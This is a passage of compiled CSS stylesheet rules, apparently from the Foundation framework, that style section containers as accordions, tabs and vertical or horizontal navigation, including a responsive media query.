    [data-section=''] > section.active > [data-section-content], [data-section=''] > section.active > .content, [data-section=''] > .section.active > [data-section-content], [data-section=''] > .section.active > .content, [data-section=''] > [data-section-region].active > [data-section-content], [data-section=''] > [data-section-region].active > .content, [data-section='auto'] > section.active > [data-section-content], [data-section='auto'] > section.active > .content, [data-section='auto'] > .section.active > [data-section-content], [data-section='auto'] > .section.active > .content, [data-section='auto'] > [data-section-region].active > [data-section-content], [data-section='auto'] > [data-section-region].active > .content, .section-container.auto > section.active > [data-section-content], .section-container.auto > section.active > .content, .section-container.auto > .section.active > [data-section-content], .section-container.auto > .section.active > .content, .section-container.auto > [data-section-region].active > [data-section-content], .section-container.auto > [data-section-region].active > .content,
    [data-section='vertical-tabs'] > section.active > [data-section-content],
    [data-section='vertical-tabs'] > section.active > .content,
    [data-section='vertical-tabs'] > .section.active > [data-section-content],
    [data-section='vertical-tabs'] > .section.active > .content,
    [data-section='vertical-tabs'] > [data-section-region].active > [data-section-content],
    [data-section='vertical-tabs'] > [data-section-region].active > .content, .section-container.vertical-tabs > section.active > [data-section-content], .section-container.vertical-tabs > section.active > .content, .section-container.vertical-tabs > .section.active > [data-section-content], .section-container.vertical-tabs > .section.active > .content, .section-container.vertical-tabs > [data-section-region].active > [data-section-content], .section-container.vertical-tabs > [data-section-region].active > .content,
    [data-section='vertical-nav'] > section.active > [data-section-content],
    [data-section='vertical-nav'] > section.active > .content,
    [data-section='vertical-nav'] > .section.active > [data-section-content],
    [data-section='vertical-nav'] > .section.active > .content,
    [data-section='vertical-nav'] > [data-section-region].active > [data-section-content],
    [data-section='vertical-nav'] > [data-section-region].active > .content, .section-container.vertical-nav > section.active > [data-section-content], .section-container.vertical-nav > section.active > .content, .section-container.vertical-nav > .section.active > [data-section-content], .section-container.vertical-nav > .section.active > .content, .section-container.vertical-nav > [data-section-region].active > [data-section-content], .section-container.vertical-nav > [data-section-region].active > .content,
    [data-section='horizontal-nav'] > section.active > [data-section-content],
    [data-section='horizontal-nav'] > section.active > .content,
    [data-section='horizontal-nav'] > .section.active > [data-section-content],
    [data-section='horizontal-nav'] > .section.active > .content,
    [data-section='horizontal-nav'] > [data-section-region].active > [data-section-content],
    [data-section='horizontal-nav'] > [data-section-region].active > .content, .section-container.horizontal-nav > section.active > [data-section-content], .section-container.horizontal-nav > section.active > .content, .section-container.horizontal-nav > .section.active > [data-section-content], .section-container.horizontal-nav > .section.active > .content, .section-container.horizontal-nav > [data-section-region].active > [data-section-content], .section-container.horizontal-nav > [data-section-region].active > .content,
    [data-section='accordion'] > section.active > [data-section-content],
    [data-section='accordion'] > section.active > .content,
    [data-section='accordion'] > .section.active > [data-section-content],
    [data-section='accordion'] > .section.active > .content,
    [data-section='accordion'] > [data-section-region].active > [data-section-content],
    [data-section='accordion'] > [data-section-region].active > .content, .section-container.accordion > section.active > [data-section-content], .section-container.accordion > section.active > .content, .section-container.accordion > .section.active > [data-section-content], .section-container.accordion > .section.active > .content, .section-container.accordion > [data-section-region].active > [data-section-content], .section-container.accordion > [data-section-region].active > .content {
      display: block; }
    [data-section=''] > section:not(.active), [data-section=''] > .section:not(.active), [data-section=''] > [data-section-region]:not(.active), [data-section='auto'] > section:not(.active), [data-section='auto'] > .section:not(.active), [data-section='auto'] > [data-section-region]:not(.active), .section-container.auto > section:not(.active), .section-container.auto > .section:not(.active), .section-container.auto > [data-section-region]:not(.active),
    [data-section='vertical-tabs'] > section:not(.active),
    [data-section='vertical-tabs'] > .section:not(.active),
    [data-section='vertical-tabs'] > [data-section-region]:not(.active), .section-container.vertical-tabs > section:not(.active), .section-container.vertical-tabs > .section:not(.active), .section-container.vertical-tabs > [data-section-region]:not(.active),
    [data-section='vertical-nav'] > section:not(.active),
    [data-section='vertical-nav'] > .section:not(.active),
    [data-section='vertical-nav'] > [data-section-region]:not(.active), .section-container.vertical-nav > section:not(.active), .section-container.vertical-nav > .section:not(.active), .section-container.vertical-nav > [data-section-region]:not(.active),
    [data-section='horizontal-nav'] > section:not(.active),
    [data-section='horizontal-nav'] > .section:not(.active),
    [data-section='horizontal-nav'] > [data-section-region]:not(.active), .section-container.horizontal-nav > section:not(.active), .section-container.horizontal-nav > .section:not(.active), .section-container.horizontal-nav > [data-section-region]:not(.active),
    [data-section='accordion'] > section:not(.active),
    [data-section='accordion'] > .section:not(.active),
    [data-section='accordion'] > [data-section-region]:not(.active), .section-container.accordion > section:not(.active), .section-container.accordion > .section:not(.active), .section-container.accordion > [data-section-region]:not(.active) {
      padding: 0 !important; }
    [data-section=''] > section > [data-section-title], [data-section=''] > section > .title, [data-section=''] > .section > [data-section-title], [data-section=''] > .section > .title, [data-section=''] > [data-section-region] > [data-section-title], [data-section=''] > [data-section-region] > .title, [data-section='auto'] > section > [data-section-title], [data-section='auto'] > section > .title, [data-section='auto'] > .section > [data-section-title], [data-section='auto'] > .section > .title, [data-section='auto'] > [data-section-region] > [data-section-title], [data-section='auto'] > [data-section-region] > .title, .section-container.auto > section > [data-section-title], .section-container.auto > section > .title, .section-container.auto > .section > [data-section-title], .section-container.auto > .section > .title, .section-container.auto > [data-section-region] > [data-section-title], .section-container.auto > [data-section-region] > .title,
    [data-section='vertical-tabs'] > section > [data-section-title],
    [data-section='vertical-tabs'] > section > .title,
    [data-section='vertical-tabs'] > .section > [data-section-title],
    [data-section='vertical-tabs'] > .section > .title,
    [data-section='vertical-tabs'] > [data-section-region] > [data-section-title],
    [data-section='vertical-tabs'] > [data-section-region] > .title, .section-container.vertical-tabs > section > [data-section-title], .section-container.vertical-tabs > section > .title, .section-container.vertical-tabs > .section > [data-section-title], .section-container.vertical-tabs > .section > .title, .section-container.vertical-tabs > [data-section-region] > [data-section-title], .section-container.vertical-tabs > [data-section-region] > .title,
    [data-section='vertical-nav'] > section > [data-section-title],
    [data-section='vertical-nav'] > section > .title,
    [data-section='vertical-nav'] > .section > [data-section-title],
    [data-section='vertical-nav'] > .section > .title,
    [data-section='vertical-nav'] > [data-section-region] > [data-section-title],
    [data-section='vertical-nav'] > [data-section-region] > .title, .section-container.vertical-nav > section > [data-section-title], .section-container.vertical-nav > section > .title, .section-container.vertical-nav > .section > [data-section-title], .section-container.vertical-nav > .section > .title, .section-container.vertical-nav > [data-section-region] > [data-section-title], .section-container.vertical-nav > [data-section-region] > .title,
    [data-section='horizontal-nav'] > section > [data-section-title],
    [data-section='horizontal-nav'] > section > .title,
    [data-section='horizontal-nav'] > .section > [data-section-title],
    [data-section='horizontal-nav'] > .section > .title,
    [data-section='horizontal-nav'] > [data-section-region] > [data-section-title],
    [data-section='horizontal-nav'] > [data-section-region] > .title, .section-container.horizontal-nav > section > [data-section-title], .section-container.horizontal-nav > section > .title, .section-container.horizontal-nav > .section > [data-section-title], .section-container.horizontal-nav > .section > .title, .section-container.horizontal-nav > [data-section-region] > [data-section-title], .section-container.horizontal-nav > [data-section-region] > .title,
    [data-section='accordion'] > section > [data-section-title],
    [data-section='accordion'] > section > .title,
    [data-section='accordion'] > .section > [data-section-title],
    [data-section='accordion'] > .section > .title,
    [data-section='accordion'] > [data-section-region] > [data-section-title],
    [data-section='accordion'] > [data-section-region] > .title, .section-container.accordion > section > [data-section-title], .section-container.accordion > section > .title, .section-container.accordion > .section > [data-section-title], .section-container.accordion > .section > .title, .section-container.accordion > [data-section-region] > [data-section-title], .section-container.accordion > [data-section-region] > .title {
      width: 100%; }

.section-container.auto,
.section-container.vertical-tabs,
.section-container.vertical-nav,
.section-container.horizontal-nav,
.section-container.accordion {
  border-top: 1px solid #cccccc; }
  .section-container.auto > section > .title, .section-container.auto > .section > .title,
  .section-container.vertical-tabs > section > .title,
  .section-container.vertical-tabs > .section > .title,
  .section-container.vertical-nav > section > .title,
  .section-container.vertical-nav > .section > .title,
  .section-container.horizontal-nav > section > .title,
  .section-container.horizontal-nav > .section > .title,
  .section-container.accordion > section > .title,
  .section-container.accordion > .section > .title {
    background-color: #efefef;
    cursor: pointer;
    border: solid 1px #cccccc; }
    .section-container.auto > section > .title a, .section-container.auto > .section > .title a,
    .section-container.vertical-tabs > section > .title a,
    .section-container.vertical-tabs > .section > .title a,
    .section-container.vertical-nav > section > .title a,
    .section-container.vertical-nav > .section > .title a,
    .section-container.horizontal-nav > section > .title a,
    .section-container.horizontal-nav > .section > .title a,
    .section-container.accordion > section > .title a,
    .section-container.accordion > .section > .title a {
      padding: 0.9375em;
      color: #333333;
      font-size: 0.875em;
      background: none; }
    .section-container.auto > section > .title:hover, .section-container.auto > .section > .title:hover,
    .section-container.vertical-tabs > section > .title:hover,
    .section-container.vertical-tabs > .section > .title:hover,
    .section-container.vertical-nav > section > .title:hover,
    .section-container.vertical-nav > .section > .title:hover,
    .section-container.horizontal-nav > section > .title:hover,
    .section-container.horizontal-nav > .section > .title:hover,
    .section-container.accordion > section > .title:hover,
    .section-container.accordion > .section > .title:hover {
      background-color: #e2e2e2; }
  .section-container.auto > section > .content, .section-container.auto > .section > .content,
  .section-container.vertical-tabs > section > .content,
  .section-container.vertical-tabs > .section > .content,
  .section-container.vertical-nav > section > .content,
  .section-container.vertical-nav > .section > .content,
  .section-container.horizontal-nav > section > .content,
  .section-container.horizontal-nav > .section > .content,
  .section-container.accordion > section > .content,
  .section-container.accordion > .section > .content {
    padding: 0.9375em;
    background-color: white;
    border: solid 1px #cccccc; }
    .section-container.auto > section > .content > *:last-child, .section-container.auto > .section > .content > *:last-child,
    .section-container.vertical-tabs > section > .content > *:last-child,
    .section-container.vertical-tabs > .section > .content > *:last-child,
    .section-container.vertical-nav > section > .content > *:last-child,
    .section-container.vertical-nav > .section > .content > *:last-child,
    .section-container.horizontal-nav > section > .content > *:last-child,
    .section-container.horizontal-nav > .section > .content > *:last-child,
    .section-container.accordion > section > .content > *:last-child,
    .section-container.accordion > .section > .content > *:last-child {
      margin-bottom: 0; }
    .section-container.auto > section > .content > *:first-child, .section-container.auto > .section > .content > *:first-child,
    .section-container.vertical-tabs > section > .content > *:first-child,
    .section-container.vertical-tabs > .section > .content > *:first-child,
    .section-container.vertical-nav > section > .content > *:first-child,
    .section-container.vertical-nav > .section > .content > *:first-child,
    .section-container.horizontal-nav > section > .content > *:first-child,
    .section-container.horizontal-nav > .section > .content > *:first-child,
    .section-container.accordion > section > .content > *:first-child,
    .section-container.accordion > .section > .content > *:first-child {
      padding-top: 0; }
    .section-container.auto > section > .content > *:last-child:not(.flex-video), .section-container.auto > .section > .content > *:last-child:not(.flex-video),
    .section-container.vertical-tabs > section > .content > *:last-child:not(.flex-video),
    .section-container.vertical-tabs > .section > .content > *:last-child:not(.flex-video),
    .section-container.vertical-nav > section > .content > *:last-child:not(.flex-video),
    .section-container.vertical-nav > .section > .content > *:last-child:not(.flex-video),
    .section-container.horizontal-nav > section > .content > *:last-child:not(.flex-video),
    .section-container.horizontal-nav > .section > .content > *:last-child:not(.flex-video),
    .section-container.accordion > section > .content > *:last-child:not(.flex-video),
    .section-container.accordion > .section > .content > *:last-child:not(.flex-video) {
      padding-bottom: 0; }
  .section-container.auto > section.active > .title, .section-container.auto > .section.active > .title,
  .section-container.vertical-tabs > section.active > .title,
  .section-container.vertical-tabs > .section.active > .title,
  .section-container.vertical-nav > section.active > .title,
  .section-container.vertical-nav > .section.active > .title,
  .section-container.horizontal-nav > section.active > .title,
  .section-container.horizontal-nav > .section.active > .title,
  .section-container.accordion > section.active > .title,
  .section-container.accordion > .section.active > .title {
    background: #d5d5d5; }
    .section-container.auto > section.active > .title a, .section-container.auto > .section.active > .title a,
    .section-container.vertical-tabs > section.active > .title a,
    .section-container.vertical-tabs > .section.active > .title a,
    .section-container.vertical-nav > section.active > .title a,
    .section-container.vertical-nav > .section.active > .title a,
    .section-container.horizontal-nav > section.active > .title a,
    .section-container.horizontal-nav > .section.active > .title a,
    .section-container.accordion > section.active > .title a,
    .section-container.accordion > .section.active > .title a {
      color: #333333; }
  .section-container.auto > section:not(.active), .section-container.auto > .section:not(.active),
  .section-container.vertical-tabs > section:not(.active),
  .section-container.vertical-tabs > .section:not(.active),
  .section-container.vertical-nav > section:not(.active),
  .section-container.vertical-nav > .section:not(.active),
  .section-container.horizontal-nav > section:not(.active),
  .section-container.horizontal-nav > .section:not(.active),
  .section-container.accordion > section:not(.active),
  .section-container.accordion > .section:not(.active) {
    padding: 0 !important; }
  .section-container.auto > section > .title, .section-container.auto > .section > .title,
  .section-container.vertical-tabs > section > .title,
  .section-container.vertical-tabs > .section > .title,
  .section-container.vertical-nav > section > .title,
  .section-container.vertical-nav > .section > .title,
  .section-container.horizontal-nav > section > .title,
  .section-container.horizontal-nav > .section > .title,
  .section-container.accordion > section > .title,
  .section-container.accordion > .section > .title {
    border-top: none; }

[data-section='tabs'], .section-container.tabs {
  width: 100%;
  position: relative;
  display: block;
  margin-bottom: 1.25em; }
  [data-section='tabs']:not([data-section-resized]):not([data-section-small-style]), .section-container.tabs:not([data-section-resized]):not([data-section-small-style]) {
    visibility: hidden; }
  [data-section='tabs'] > section > [data-section-title], [data-section='tabs'] > section > .title, [data-section='tabs'] > .section > [data-section-title], [data-section='tabs'] > .section > .title, [data-section='tabs'] > [data-section-region] > [data-section-title], [data-section='tabs'] > [data-section-region] > .title, .section-container.tabs > section > [data-section-title], .section-container.tabs > section > .title, .section-container.tabs > .section > [data-section-title], .section-container.tabs > .section > .title, .section-container.tabs > [data-section-region] > [data-section-title], .section-container.tabs > [data-section-region] > .title {
    margin-bottom: 0; }
    [data-section='tabs'] > section > [data-section-title] a, [data-section='tabs'] > section > .title a, [data-section='tabs'] > .section > [data-section-title] a, [data-section='tabs'] > .section > .title a, [data-section='tabs'] > [data-section-region] > [data-section-title] a, [data-section='tabs'] > [data-section-region] > .title a, .section-container.tabs > section > [data-section-title] a, .section-container.tabs > section > .title a, .section-container.tabs > .section > [data-section-title] a, .section-container.tabs > .section > .title a, .section-container.tabs > [data-section-region] > [data-section-title] a, .section-container.tabs > [data-section-region] > .title a {
      width: 100%;
      display: inline-block;
      white-space: nowrap; }
  [data-section='tabs'] > section > [data-section-content], [data-section='tabs'] > section > .content, [data-section='tabs'] > .section > [data-section-content], [data-section='tabs'] > .section > .content, [data-section='tabs'] > [data-section-region] > [data-section-content], [data-section='tabs'] > [data-section-region] > .content, .section-container.tabs > section > [data-section-content], .section-container.tabs > section > .content, .section-container.tabs > .section > [data-section-content], .section-container.tabs > .section > .content, .section-container.tabs > [data-section-region] > [data-section-content], .section-container.tabs > [data-section-region] > .content {
    display: none; }
  [data-section='tabs'] > section.active > [data-section-content], [data-section='tabs'] > section.active > .content, [data-section='tabs'] > .section.active > [data-section-content], [data-section='tabs'] > .section.active > .content, [data-section='tabs'] > [data-section-region].active > [data-section-content], [data-section='tabs'] > [data-section-region].active > .content, .section-container.tabs > section.active > [data-section-content], .section-container.tabs > section.active > .content, .section-container.tabs > .section.active > [data-section-content], .section-container.tabs > .section.active > .content, .section-container.tabs > [data-section-region].active > [data-section-content], .section-container.tabs > [data-section-region].active > .content {
    display: block; }
  [data-section='tabs'] > section:not(.active), [data-section='tabs'] > .section:not(.active), [data-section='tabs'] > [data-section-region]:not(.active), .section-container.tabs > section:not(.active), .section-container.tabs > .section:not(.active), .section-container.tabs > [data-section-region]:not(.active) {
    padding: 0 !important; }
  [data-section='tabs'] > section > [data-section-title], [data-section='tabs'] > section > .title, [data-section='tabs'] > .section > [data-section-title], [data-section='tabs'] > .section > .title, [data-section='tabs'] > [data-section-region] > [data-section-title], [data-section='tabs'] > [data-section-region] > .title, .section-container.tabs > section > [data-section-title], .section-container.tabs > section > .title, .section-container.tabs > .section > [data-section-title], .section-container.tabs > .section > .title, .section-container.tabs > [data-section-region] > [data-section-title], .section-container.tabs > [data-section-region] > .title {
    width: auto;
    position: absolute;
    top: 0;
    left: 0; }

.section-container.tabs {
  border: none; }
  .section-container.tabs > section > .title, .section-container.tabs > .section > .title {
    background-color: #efefef;
    cursor: pointer;
    border: solid 1px #cccccc; }
    .section-container.tabs > section > .title a, .section-container.tabs > .section > .title a {
      padding: 0.9375em;
      color: #333333;
      font-size: 0.875em;
      background: none; }
    .section-container.tabs > section > .title:hover, .section-container.tabs > .section > .title:hover {
      background-color: #e2e2e2; }
  .section-container.tabs > section > .content, .section-container.tabs > .section > .content {
    padding: 0.9375em;
    background-color: white;
    border: solid 1px #cccccc; }
    .section-container.tabs > section > .content > *:last-child, .section-container.tabs > .section > .content > *:last-child {
      margin-bottom: 0; }
    .section-container.tabs > section > .content > *:first-child, .section-container.tabs > .section > .content > *:first-child {
      padding-top: 0; }
    .section-container.tabs > section > .content > *:last-child:not(.flex-video), .section-container.tabs > .section > .content > *:last-child:not(.flex-video) {
      padding-bottom: 0; }
  .section-container.tabs > section.active > .title, .section-container.tabs > .section.active > .title {
    background: white; }
    .section-container.tabs > section.active > .title a, .section-container.tabs > .section.active > .title a {
      color: #333333; }
  .section-container.tabs > section:not(.active), .section-container.tabs > .section:not(.active) {
    padding: 0 !important; }
  .section-container.tabs > section.active > .title, .section-container.tabs > .section.active > .title {
    border-bottom: 0; }

@media only screen and (min-width: 768px) {
  [data-section=''], [data-section='auto'], .section-container.auto {
    width: 100%;
    position: relative;
    display: block;
    margin-bottom: 1.25em; }
    [data-section='']:not([data-section-resized]):not([data-section-small-style]), [data-section='auto']:not([data-section-resized]):not([data-section-small-style]), .section-container.auto:not([data-section-resized]):not([data-section-small-style]) {
      visibility: hidden; }
    [data-section=''] > section > [data-section-title], [data-section=''] > section > .title, [data-section=''] > .section > [data-section-title], [data-section=''] > .section > .title, [data-section=''] > [data-section-region] > [data-section-title], [data-section=''] > [data-section-region] > .title, [data-section='auto'] > section > [data-section-title], [data-section='auto'] > section > .title, [data-section='auto'] > .section > [data-section-title], [data-section='auto'] > .section > .title, [data-section='auto'] > [data-section-region] > [data-section-title], [data-section='auto'] > [data-section-region] > .title, .section-container.auto > section > [data-section-title], .section-container.auto > section > .title, .section-container.auto > .section > [data-section-title], .section-container.auto > .section > .title, .section-container.auto > [data-section-region] > [data-section-title], .section-container.auto > [data-section-region] > .title {
      margin-bottom: 0; }
      [data-section=''] > section > [data-section-title] a, [data-section=''] > section > .title a, [data-section=''] > .section > [data-section-title] a, [data-section=''] > .section > .title a, [data-section=''] > [data-section-region] > [data-section-title] a, [data-section=''] > [data-section-region] > .title a, [data-section='auto'] > section > [data-section-title] a, [data-section='auto'] > section > .title a, [data-section='auto'] > .section > [data-section-title] a, [data-section='auto'] > .section > .title a, [data-section='auto'] > [data-section-region] > [data-section-title] a, [data-section='auto'] > [data-section-region] > .title a, .section-container.auto > section > [data-section-title] a, .section-container.auto > section > .title a, .section-container.auto > .section > [data-section-title] a, .section-container.auto > .section > .title a, .section-container.auto > [data-section-region] > [data-section-title] a, .section-container.auto > [data-section-region] > .title a {
        width: 100%;
        display: inline-block;
        white-space: nowrap; }
    [data-section=''] > section > [data-section-content], [data-section=''] > section > .content, [data-section=''] > .section > [data-section-content], [data-section=''] > .section > .content, [data-section=''] > [data-section-region] > [data-section-content], [data-section=''] > [data-section-region] > .content, [data-section='auto'] > section > [data-section-content], [data-section='auto'] > section > .content, [data-section='auto'] > .section > [data-section-content], [data-section='auto'] > .section > .content, [data-section='auto'] > [data-section-region] > [data-section-content], [data-section='auto'] > [data-section-region] > .content, .section-container.auto > section > [data-section-content], .section-container.auto > section > .content, .section-container.auto > .section > [data-section-content], .section-container.auto > .section > .content, .section-container.auto > [data-section-region] > [data-section-content], .section-container.auto > [data-section-region] > .content {
      display: none; }
    [data-section=''] > section.active > [data-section-content], [data-section=''] > section.active > .content, [data-section=''] > .section.active > [data-section-content], [data-section=''] > .section.active > .content, [data-section=''] > [data-section-region].active > [data-section-content], [data-section=''] > [data-section-region].active > .content, [data-section='auto'] > section.active > [data-section-content], [data-section='auto'] > section.active > .content, [data-section='auto'] > .section.active > [data-section-content], [data-section='auto'] > .section.active > .content, [data-section='auto'] > [data-section-region].active > [data-section-content], [data-section='auto'] > [data-section-region].active > .content, .section-container.auto > section.active > [data-section-content], .section-container.auto > section.active > .content, .section-container.auto > .section.active > [data-section-content], .section-container.auto > .section.active > .content, .section-container.auto > [data-section-region].active > [data-section-content], .section-container.auto > [data-section-region].active > .content {
      display: block; }
    [data-section=''] > section:not(.active), [data-section=''] > .section:not(.active), [data-section=''] > [data-section-region]:not(.active), [data-section='auto'] > section:not(.active), [data-section='auto'] > .section:not(.active), [data-section='auto'] > [data-section-region]:not(.active), .section-container.auto > section:not(.active), .section-container.auto > .section:not(.active), .section-container.auto > [data-section-region]:not(.active) {
      padding: 0 !important; }
    [data-section=''] > section > [data-section-title], [data-section=''] > section > .title, [data-section=''] > .section > [data-section-title], [data-section=''] > .section > .title, [data-section=''] > [data-section-region] > [data-section-title], [data-section=''] > [data-section-region] > .title, [data-section='auto'] > section > [data-section-title], [data-section='auto'] > section > .title, [data-section='auto'] > .section > [data-section-title], [data-section='auto'] > .section > .title, [data-section='auto'] > [data-section-region] > [data-section-title], [data-section='auto'] > [data-section-region] > .title, .section-container.auto > section > [data-section-title], .section-container.auto > section > .title, .section-container.auto > .section > [data-section-title], .section-container.auto > .section > .title, .section-container.auto > [data-section-region] > [data-section-title], .section-container.auto > [data-section-region] > .title {
      width: auto;
      position: absolute;
      top: 0;
      left: 0; }

  .section-container.auto {
    border: none; }
    .section-container.auto > section > .title, .section-container.auto > .section > .title {
      background-color: #efefef;
      cursor: pointer;
      border: solid 1px #cccccc; }
      .section-container.auto > section > .title a, .section-container.auto > .section > .title a {
        padding: 0.9375em;
        color: #333333;
        font-size: 0.875em;
        background: none; }
      .section-container.auto > section > .title:hover, .section-container.auto > .section > .title:hover {
        background-color: #e2e2e2; }
    .section-container.auto > section > .content, .section-container.auto > .section > .content {
      padding: 0.9375em;
      background-color: white;
      border: solid 1px #cccccc; }
      .section-container.auto > section > .content > *:last-child, .section-container.auto > .section > .content > *:last-child {
        margin-bottom: 0; }
      .section-container.auto > section > .content > *:first-child, .section-container.auto > .section > .content > *:first-child {
        padding-top: 0; }
      .section-container.auto > section > .content > *:last-child:not(.flex-video), .section-container.auto > .section > .content > *:last-child:not(.flex-video) {
        padding-bottom: 0; }
    .section-container.auto > section.active > .title, .section-container.auto > .section.active > .title {
      background: white; }
      .section-container.auto > section.active > .title a, .section-container.auto > .section.active > .title a {
        color: #333333; }
    .section-container.auto > section:not(.active), .section-container.auto > .section:not(.active) {
      padding: 0 !important; }
    .section-container.auto > section.active > .title, .section-container.auto > .section.active > .title {
      border-bottom: 0; }

  [data-section='vertical-tabs'], .section-container.vertical-tabs {
    width: 100%;
    position: relative;
    display: block;
    margin-bottom: 1.25em; }
    [data-section='vertical-tabs']:not([data-section-resized]):not([data-section-small-style]), .section-container.vertical-tabs:not([data-section-resized]):not([data-section-small-style]) {
      visibility: hidden; }
    [data-section='vertical-tabs'][data-section-small-style], .section-container.vertical-tabs[data-section-small-style] {
      width: 100% !important; }
      [data-section='vertical-tabs'][data-section-small-style] > [data-section-region], [data-section='vertical-tabs'][data-section-small-style] > section, [data-section='vertical-tabs'][data-section-small-style] > .section, .section-container.vertical-tabs[data-section-small-style] > [data-section-region], .section-container.vertical-tabs[data-section-small-style] > section, .section-container.vertical-tabs[data-section-small-style] > .section {
        padding: 0 !important;
        margin: 0 !important; }
        [data-section='vertical-tabs'][data-section-small-style] > [data-section-region] > [data-section-title], [data-section='vertical-tabs'][data-section-small-style] > [data-section-region] > .title, [data-section='vertical-tabs'][data-section-small-style] > section > [data-section-title], [data-section='vertical-tabs'][data-section-small-style] > section > .title, [data-section='vertical-tabs'][data-section-small-style] > .section > [data-section-title], [data-section='vertical-tabs'][data-section-small-style] > .section > .title, .section-container.vertical-tabs[data-section-small-style] > [data-section-region] > [data-section-title], .section-container.vertical-tabs[data-section-small-style] > [data-section-region] > .title, .section-container.vertical-tabs[data-section-small-style] > section > [data-section-title], .section-container.vertical-tabs[data-section-small-style] > section > .title, .section-container.vertical-tabs[data-section-small-style] > .section > [data-section-title], .section-container.vertical-tabs[data-section-small-style] > .section > .title {
          width: 100% !important; }
    [data-section='vertical-tabs'] > section > [data-section-title], [data-section='vertical-tabs'] > section > .title, [data-section='vertical-tabs'] > .section > [data-section-title], [data-section='vertical-tabs'] > .section > .title, [data-section='vertical-tabs'] > [data-section-region] > [data-section-title], [data-section='vertical-tabs'] > [data-section-region] > .title, .section-container.vertical-tabs > section > [data-section-title], .section-container.vertical-tabs > section > .title, .section-container.vertical-tabs > .section > [data-section-title], .section-container.vertical-tabs > .section > .title, .section-container.vertical-tabs > [data-section-region] > [data-section-title], .section-container.vertical-tabs > [data-section-region] > .title {
      margin-bottom: 0; }
      [data-section='vertical-tabs'] > section > [data-section-title] a, [data-section='vertical-tabs'] > section > .title a, [data-section='vertical-tabs'] > .section > [data-section-title] a, [data-section='vertical-tabs'] > .section > .title a, [data-section='vertical-tabs'] > [data-section-region] > [data-section-title] a, [data-section='vertical-tabs'] > [data-section-region] > .title a, .section-container.vertical-tabs > section > [data-section-title] a, .section-container.vertical-tabs > section > .title a, .section-container.vertical-tabs > .section > [data-section-title] a, .section-container.vertical-tabs > .section > .title a, .section-container.vertical-tabs > [data-section-region] > [data-section-title] a, .section-container.vertical-tabs > [data-section-region] > .title a {
        width: 100%;
        display: inline-block;
        white-space: nowrap; }
    [data-section='vertical-tabs'] > section > [data-section-content], [data-section='vertical-tabs'] > section > .content, [data-section='vertical-tabs'] > .section > [data-section-content], [data-section='vertical-tabs'] > .section > .content, [data-section='vertical-tabs'] > [data-section-region] > [data-section-content], [data-section='vertical-tabs'] > [data-section-region] > .content, .section-container.vertical-tabs > section > [data-section-content], .section-container.vertical-tabs > section > .content, .section-container.vertical-tabs > .section > [data-section-content], .section-container.vertical-tabs > .section > .content, .section-container.vertical-tabs > [data-section-region] > [data-section-content], .section-container.vertical-tabs > [data-section-region] > .content {
      display: none; }
    [data-section='vertical-tabs'] > section.active > [data-section-content], [data-section='vertical-tabs'] > section.active > .content, [data-section='vertical-tabs'] > .section.active > [data-section-content], [data-section='vertical-tabs'] > .section.active > .content, [data-section='vertical-tabs'] > [data-section-region].active > [data-section-content], [data-section='vertical-tabs'] > [data-section-region].active > .content, .section-container.vertical-tabs > section.active > [data-section-content], .section-container.vertical-tabs > section.active > .content, .section-container.vertical-tabs > .section.active > [data-section-content], .section-container.vertical-tabs > .section.active > .content, .section-container.vertical-tabs > [data-section-region].active > [data-section-content], .section-container.vertical-tabs > [data-section-region].active > .content {
      display: block; }
    [data-section='vertical-tabs'] > section:not(.active), [data-section='vertical-tabs'] > .section:not(.active), [data-section='vertical-tabs'] > [data-section-region]:not(.active), .section-container.vertical-tabs > section:not(.active), .section-container.vertical-tabs > .section:not(.active), .section-container.vertical-tabs > [data-section-region]:not(.active) {
      padding: 0 !important; }
    [data-section='vertical-tabs'] > section > [data-section-title], [data-section='vertical-tabs'] > section > .title, [data-section='vertical-tabs'] > .section > [data-section-title], [data-section='vertical-tabs'] > .section > .title, [data-section='vertical-tabs'] > [data-section-region] > [data-section-title], [data-section='vertical-tabs'] > [data-section-region] > .title, .section-container.vertical-tabs > section > [data-section-title], .section-container.vertical-tabs > section > .title, .section-container.vertical-tabs > .section > [data-section-title], .section-container.vertical-tabs > .section > .title, .section-container.vertical-tabs > [data-section-region] > [data-section-title], .section-container.vertical-tabs > [data-section-region] > .title {
      position: absolute;
      top: 0;
      left: 0;
      width: 12.5em; }
    [data-section='vertical-tabs'] > section.active, [data-section='vertical-tabs'] > .section.active, [data-section='vertical-tabs'] > [data-section-region].active, .section-container.vertical-tabs > section.active, .section-container.vertical-tabs > .section.active, .section-container.vertical-tabs > [data-section-region].active {
      padding-left: 12.5em; }
      [data-section='vertical-tabs'] > section.active > [data-section-title], [data-section='vertical-tabs'] > section.active > .title, [data-section='vertical-tabs'] > .section.active > [data-section-title], [data-section='vertical-tabs'] > .section.active > .title, [data-section='vertical-tabs'] > [data-section-region].active > [data-section-title], [data-section='vertical-tabs'] > [data-section-region].active > .title, .section-container.vertical-tabs > section.active > [data-section-title], .section-container.vertical-tabs > section.active > .title, .section-container.vertical-tabs > .section.active > [data-section-title], .section-container.vertical-tabs > .section.active > .title, .section-container.vertical-tabs > [data-section-region].active > [data-section-title], .section-container.vertical-tabs > [data-section-region].active > .title {
        width: 12.5em; }

  .section-container.vertical-tabs {
    border: none; }
    .section-container.vertical-tabs > section > .title, .section-container.vertical-tabs > .section > .title {
      background-color: #efefef;
      cursor: pointer;
      border: solid 1px #cccccc; }
      .section-container.vertical-tabs > section > .title a, .section-container.vertical-tabs > .section > .title a {
        padding: 0.9375em;
        color: #333333;
        font-size: 0.875em;
        background: none; }
      .section-container.vertical-tabs > section > .title:hover, .section-container.vertical-tabs > .section > .title:hover {
        background-color: #e2e2e2; }
    .section-container.vertical-tabs > section > .content, .section-container.vertical-tabs > .section > .content {
      padding: 0.9375em;
      background-color: white;
      border: solid 1px #cccccc; }
      .section-container.vertical-tabs > section > .content > *:last-child, .section-container.vertical-tabs > .section > .content > *:last-child {
        margin-bottom: 0; }
      .section-container.vertical-tabs > section > .content > *:first-child, .section-container.vertical-tabs > .section > .content > *:first-child {
        padding-top: 0; }
      .section-container.vertical-tabs > section > .content > *:last-child:not(.flex-video), .section-container.vertical-tabs > .section > .content > *:last-child:not(.flex-video) {
        padding-bottom: 0; }
    .section-container.vertical-tabs > section.active > .title, .section-container.vertical-tabs > .section.active > .title {
      background: #d5d5d5; }
      .section-container.vertical-tabs > section.active > .title a, .section-container.vertical-tabs > .section.active > .title a {
        color: #333333; }
    .section-container.vertical-tabs > section:not(.active), .section-container.vertical-tabs > .section:not(.active) {
      padding: 0 !important; }
    .section-container.vertical-tabs > section.active, .section-container.vertical-tabs > .section.active {
